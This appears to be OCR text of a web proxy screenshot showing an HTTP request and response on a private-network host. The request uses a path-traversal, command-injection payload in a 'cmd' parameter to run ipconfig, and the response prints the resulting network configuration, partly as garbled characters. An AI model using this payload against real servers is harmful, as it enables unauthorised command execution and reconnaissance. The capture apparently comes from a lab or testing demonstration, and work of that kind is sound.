 Request
Pretty Raw Hex \n
1 GET /check?cmd=ping../../../../../../../../../windows/system32/ipconfig
HTTP/1.1
2 Host: 192.168.1.102:49414
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101
Firefox/98.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q
=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Cookie: CID=sobGzXzWBfSlSbdqnmkUbJMLEjhssRx1
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache
3 Content-Type: text/json
4 Content-Length: 861
5
6
7 WindowsIP□□□□
8
9
10 □□□□□□□□□□□÷Ethernet0:
11
12 □□□□□□□¨□□DNS□6×□.......:
13 ±□□□□□□□IPv6□□□·........:fe80::280d:3fa1:fb9:83
b7%7
14 IPv4□□□·............:192.168.1.102
15 ×□□□□□□□............:255.255.255.0
16 □□□□□□□□.............:192.168.1.1
17